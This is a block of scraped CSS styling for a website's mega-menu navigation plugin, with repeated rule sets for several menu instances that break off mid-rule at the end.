{background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-menu-logo,.noonav.noo_menu_112 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_112 .noo-menu-search,.noonav.noo_menu_112  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_112 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_112 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_112  .noo-menu-search i{color:#333333;}.noonav.noo_menu_112 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_112 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112  .noo-toggle-icon,.noonav.noo_menu_112  .navbar-brand{color: #000000;}.noonav.noo_menu_112 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_112 .noo-nav > li:hover > a,.noonav.noo_menu_112 .noo-nav > li.open > a,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_112  .noo-nav > .current_page_item > a,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_112 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_112 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_112 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_112 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_112 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_112  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu,.noonav.noo_menu_112 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_112  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_112 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_112.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_112.noo-nav-mb1{}.noonav.noo_menu_112 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-menu-logo,.noonav.noo_menu_112 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_112 .noo-menu-search,.noonav.noo_menu_112  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_112 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_112 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_112  .noo-menu-search i{color:#333333;}.noonav.noo_menu_112 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_112 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112  .noo-toggle-icon,.noonav.noo_menu_112  .navbar-brand{color: #000000;}.noonav.noo_menu_112 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_112 .noo-nav > li:hover > a,.noonav.noo_menu_112 .noo-nav > li.open > a,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_112  .noo-nav > .current_page_item > a,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_112 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_112 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_112 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_112 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_112 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_112  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu,.noonav.noo_menu_112 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_112  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_112 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_112.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_112.noo-nav-mb1{}.noonav.noo_menu_112 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-menu-logo,.noonav.noo_menu_112 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_112 .noo-menu-search,.noonav.noo_menu_112  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_112 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_112 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_112  .noo-menu-search i{color:#333333;}.noonav.noo_menu_112 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_112 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_112 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112  .noo-toggle-icon,.noonav.noo_menu_112  .navbar-brand{color: #000000;}.noonav.noo_menu_112 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_112 .noo-nav > li:hover > a,.noonav.noo_menu_112 .noo-nav > li.open > a,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_112  .noo-nav > .current_page_item > a,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_112 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_112 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_112 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_112  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_112 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_112 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_112 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_112  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_112  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_112  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu,.noonav.noo_menu_112 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_112 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_112  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_112  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_53 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_53.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_53.noo-nav-mb1{}.noonav.noo_menu_53 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-menu-logo,.noonav.noo_menu_53 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_53 .noo-menu-search,.noonav.noo_menu_53  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_53 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_53 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_53  .noo-menu-search i{color:#333333;}.noonav.noo_menu_53 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_53 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53  .noo-toggle-icon,.noonav.noo_menu_53  .navbar-brand{color: #000000;}.noonav.noo_menu_53 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_53 .noo-nav > li:hover > a,.noonav.noo_menu_53 .noo-nav > li.open > a,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_53  .noo-nav > .current_page_item > a,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_53 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_53 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_53 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_53 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_53 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_53  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu,.noonav.noo_menu_53 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_53  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_109 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_109 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_109.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_109 .noo-megamenu.horizontal {height:40px;}}.noonav.noo_menu_109.noo-nav-mb1{}.noonav.noo_menu_109 {background-color:;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_109 .noo-menu-logo,.noonav.noo_menu_109 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_109 .noo-menu-search,.noonav.noo_menu_109  .noo-menu-cart{height:30px;line-height:30px;color: #0088cc;}.noonav.noo_menu_109 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_109 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_109  .noo-menu-search i{color:#333333;}.noonav.noo_menu_109 .noo-menu-cart a{color: #0088cc;}.noonav.noo_menu_109 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #0088cc;background-color:;padding-right:12px;padding-left:12px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_109 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_109  .noo-toggle-icon,.noonav.noo_menu_109  .navbar-brand{color: #0088cc;}.noonav.noo_menu_109 .noo-megamenu .caret{border-top-color: #0088cc;}.noonav.noo_menu_109 .noo-nav > li:hover > a,.noonav.noo_menu_109 .noo-nav > li.open > a,.noonav.noo_menu_109 .noo-nav > .current-menu-item > a,.noonav.noo_menu_109  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_109  .noo-nav > .current_page_item > a,.noonav.noo_menu_109  .noo-nav > .current_page_ancestor > a{color: ;background-color:;}.noonav.noo_menu_109 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_109 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_109 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_109  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_109  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_109  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_109 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_109  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_109  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_109 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_109 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_109 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_109  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_109  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_109  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: ;border-bottom-color: ;}@media (max-width: 767px) {.noonav.noo_menu_109  .noo-nav > li.mega > a:after{border-color:#0088cc rgba(0, 0, 0, 0)} .noonav.noo_menu_109  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_109  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_109  .noo-nav > li.mega.current-menu-item > 